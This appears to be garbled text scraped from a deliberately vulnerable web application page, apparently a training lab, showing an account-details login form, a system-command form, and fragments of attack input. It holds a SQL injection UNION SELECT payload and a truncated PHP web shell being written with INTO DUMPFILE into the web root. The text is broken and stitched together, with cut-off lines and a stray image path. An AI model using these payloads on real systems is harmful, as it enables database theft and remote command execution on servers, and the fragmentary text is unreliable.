 ice version
XML
Switch to XPath version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null,null,null,null,null,null,'
Please enter system command
Command
Execute Command
pCommand"]);echo ""; ?>' INTO DUMPFILE '../../../../../../var/www/ht